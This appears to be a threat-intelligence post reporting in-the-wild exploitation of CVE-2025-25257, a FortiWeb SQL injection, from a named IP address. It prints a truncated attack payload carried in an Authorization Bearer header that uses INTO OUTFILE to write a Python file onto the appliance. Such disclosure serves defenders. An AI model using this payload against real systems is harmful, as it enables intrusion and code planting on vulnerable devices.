 DefusedCyber's tweet image. Actor exploiting  CVE-2025-25257 (FortiWeb SQLi) from 172.96.141.66 🇺🇸  (RELIABLESITE)
VT Detections: 0/95 🟢
Payload in Authorization: Bearer header 📸
select/**/a/**/from/**/fabric_user.a/**/into/**/outfile/**/var/log/lib/python3.10/pylab.py'/**/FIELDS/**/ESCAPED/**/BY/**/